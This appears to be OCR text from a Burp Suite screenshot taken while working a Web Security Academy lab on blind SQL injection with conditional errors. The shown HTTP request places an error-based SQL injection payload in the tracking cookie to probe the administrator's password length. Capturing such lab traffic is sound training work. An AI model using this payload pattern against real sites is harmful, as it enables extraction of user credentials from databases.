 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a0c00af03a043a1a179122300590025.web-security-academy.net
3 Cookie: TrackingId=ZGBMOO5bqjpOvFKS ' || (SELECT CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE '' END FROM USERS WHERE USERNAME='administrator' and
LENGTH(password)>40) || '; session=2nUYg5As9SBPa2Rbx7KLcAFTc68tx2Ve
4 Content-Length: 66
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a0c00af03a043a1a179122300590025.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0c00af03a043a1a179122300590025.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=XacvwCQh1DAzhACJ4Q8KQq3UcRcYCa60&username=abc&password=abcdas
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password.
Username
Password
Log in
Inspector
Request attributes
Request query param
Request body param
Request cookies
Request headers
Response headers
Done
Event log All issues
Memory: 1